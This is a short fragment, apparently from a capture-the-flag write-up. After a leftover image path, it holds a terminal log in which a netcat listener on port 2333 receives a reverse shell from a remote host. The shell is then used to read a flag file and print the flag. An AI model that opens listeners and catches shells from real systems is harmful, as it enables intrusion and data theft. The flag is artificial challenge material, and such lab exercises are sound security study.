 root@cracktc-no-vps ~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 117.21.200.166 5524
bash: cannot set terminal process group (11): Inappropriate ioctl
 for device
bash: no job control in this shell
app@out:/app$ cat /flag
cat /flag
flag{028d557b-d454-4cab-947e-7934d203c57a}
app@out:/app$